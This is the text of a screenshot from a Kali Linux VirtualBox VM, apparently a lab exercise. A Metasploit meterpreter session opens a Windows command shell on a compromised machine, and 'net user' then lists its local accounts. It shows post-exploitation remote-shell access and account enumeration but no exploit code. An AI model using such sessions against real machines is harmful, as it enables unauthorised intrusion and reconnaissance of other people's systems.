 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:14
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
meterpreter > shell
Process 776 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\miria\Downloads>netuser
netuser
'netuser' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\miria\Downloads>net user
net user
User accounts for \\DESKTOP-AC3C7OA
--
Administrator DefaultAccount Guest
miria WDAGUtilityAccount
The command completed successfully.
C:\Users\miria\Downloads>
Right Ctrl